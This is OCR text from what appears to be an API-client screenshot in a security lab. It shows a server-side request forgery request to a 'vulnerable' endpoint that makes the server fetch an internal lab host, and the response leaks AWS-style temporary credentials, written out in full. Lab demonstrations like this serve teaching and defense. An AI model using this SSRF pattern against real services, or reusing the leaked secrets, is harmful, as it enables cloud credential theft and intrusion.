 Request 3: SSRF Attack - unprotected-json
Examples 0
BUILD
GET
https://api.acme.com/vulnerable?useridentity=hackeduser&uri=http://unprotected-json.f5lab.local/
Send
Save
Params
Authorization
Headers (8)
Body
Pre-request Script
Tests
Settings
Cookies
Co
Query Params
KEY
VALUE
DESCRIPTION
Bulk Ec
useridentity
hackeduser
uri
http://unprotected-json.f5lab.local/
Key
Value
Description
Body
Cookies (1)
Headers (5)
Test Results
Status: 200 OK
Time: 101 ms
Size: 1.58 KB
Save Response
Pretty
Raw
Preview
Visualize
JSON
1
"{\r\n  \"Code\" : \"Success\",\r\n  \"LastUpdated\" : \"2019-08-03T20:42:03Z\",\r\n  \"Type\" : \"AWS-HMAC\",\r\n  \"AccessKeyId\" : \"ASIA5A6IYGGDLBWIFH5UQ\",
\r\n  \"SecretAccessKey\" : \"sMX7//Ni2tu2hJua/fOXGfrapiq9PbyakBcJunpyR\",\r\n  \"Token\" : \"AgoJb3JpZ2luX2VjEH0aCXVzLWVhc3QtMSJHMEUCIQDFoFMUFs+lth0JM2lEddR/
8LRHwdB4HiT1MBpEg8d+EAIgCKqMjkjdET/XjgYGDf9/eoNh1+5Xo/tnmDXeDE+3eKIq4wMI9v//////////ARAAGgw4OTUzODQ4MTU4MzAiDEF3/
SQw0vAVzHKrgCq3A84uZvhGAswagrFjgrWAvIj4cJd6eI5Gcje09FyfRPmALKJymfQgpTQN9TtC/sBhIyICfni8JJvGesQZGi9c0ZFIWqdlmM/2rdZ6GaqcZY9V
+0LspbwiDK0FUjrRcquBVswSlxWs8Tr0Uhpka20mUQOBhovmVyXNzyTQUQnBE9qgFLbYY+t86yUXmXMXxGPd4sWuLgkoCF2iPlMkgUwZq8hZvoiVf7TVQU32sgstKN7ozJiJcgTBpa6/
batscGBtNpck4LOvHzNwwYv/FuVkpC70bPhqNXVxMEcpwt4s7RkHHowdFlNpnPpm57dfAYWZwoklWJdvtqFQ0tZHusZ65vJqyk5cZ8f3P/Cf7UlzoZPsIsarWcgfiDvkQliU9fY6Brt7jyjrF5h7oJbW/
LUS4R9SDp+qKMtUY2JmLZRovsW4GfhfLJWv7wrW81QZVC8rBKLzWFRTLRkhlTFsS7A5JscuKoORyDxGQq/pGRsE30effdS9GlxNmzKwn45/V0XsilhTE7pOJGGopuLfBo5KD46hVS9v1iBuvxrVxsHFz7mnD/
GKiwi1hbFAKEvypagZ28qEJaarNvAdi2QOowjuOX6gU6tAFrfFVBb6ZTI4btIjHNNoT0TFW5iYD0dkD+csqC4nTVpnAG/FFBk+CAHdy5Gh/aBISO7OQF9xKJSXkd+Syf62pg5XiMseL3n2+2
+IWdDgKwhZYxeVlMbX88QYX3P9sX+OWHWidAVgTQhZw3xJ+VBV33EKgJ4b8Bk6mgo0kiB1hnoN0KX8RXr1axpYnJv2GHb8h/det89iwpyk77+8YcEvRc+DGTLIcUIxDoirgck9bpP3EBXfs=\",\r\n
\"Expiration\" : \"2019-08-04T03:16:50Z\"\r\n}"